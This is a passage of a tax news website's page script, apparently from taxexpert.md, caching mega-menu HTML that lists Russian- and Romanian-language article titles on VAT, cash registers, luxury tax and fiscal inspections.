                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/nalogi-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\">\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_bab","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_bab));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"TVA de doar 5% pentru produsele bio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TVA de doar 5% pentru produsele bio\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/05\/tva-produse-bio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" title=\"TVA de doar 5% pentru produsele bio\">TVA de doar 5% pentru produsele bio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/tax-domain-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\">\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Comisia Europeana vrea tax\u0103 pe link\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/06\/taxa-pe-link-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\">Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Impozitarea robo\u0163ilor\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/02\/robot-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\">Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_bab","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_bab));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/jelektronnyj-bolnichnyj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\">\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Controale fiscale\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/control-fiscal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\">Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/decizie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\">\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 